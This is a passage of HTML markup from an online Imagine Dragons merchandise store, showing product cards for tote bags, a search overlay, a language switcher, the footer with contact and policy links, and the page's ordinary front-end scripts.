  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.95 - $29.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="185">
    <a href="https://imaginedragonsstore.com/product/imagine-dragons-all-over-print-tote-bag-rb1008-7" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/imaginedragonsstore.com/media/489/conversions/tb840x840medium-c1198600600-bgf8f8f8-15-small.jpg?w=250&amp;h=250"
                alt="imagine dragons All Over Print Tote Bag RB1008"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://imaginedragonsstore.com/product/imagine-dragons-all-over-print-tote-bag-rb1008-7" class="capitalize hover:underline leading-3">imagine dragons All Over Print Tote Bag RB1008</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.95 - $29.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;yInOHkYBzheFYvxKzd3z&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/imagine-dragons-imagine-dragons-mercuri-imagine-dragons-night-visions-backpack-rb1008&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;0e7008a24a90c7faa7e8b810ec9dd63866e1a0df6b08394246e3336b9d4586cf&quot;}" wire:effects="[]" wire:id="yInOHkYBzheFYvxKzd3z" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://imaginedragonsstore.com/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://imaginedragonsstore.com/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://imaginedragonsstore.com/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://imaginedragonsstore.com/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://imaginedragonsstore.com/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://imaginedragonsstore.com/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://imaginedragonsstore.com/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://imaginedragonsstore.com/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://imaginedragonsstore.com/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://imaginedragonsstore.com/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;<span style="font-size: 11pt; font-family: Arial;" data-sheets-root="1">1362 E 2nd St, Los Angeles, CA 90012, US</span><br /><strong>Our Warehouse</strong>: No. 51, Huaxiang Road, Changyi City, Hebei Province, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@imaginedragonsstore.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Each Product has been designed by our world-class team. We offer a wide variety of high quality and beautiful design products. These are not only to show your unique everyday style. They are also to keep you feeling comfortable and looking great.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Imagine Dragons Store - Official Imagine Dragons Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://imaginedragonsstore.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://imaginedragonsstore.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://imaginedragonsstore.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-11-25T08:47:31.000000Z\u0022,\u0022updated_at\u0022:\u00222024-11-25T08:47:31.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://imaginedragonsstore.com/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://imaginedragonsstore.com/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://imaginedragonsstore.com/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://imaginedragonsstore.com/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
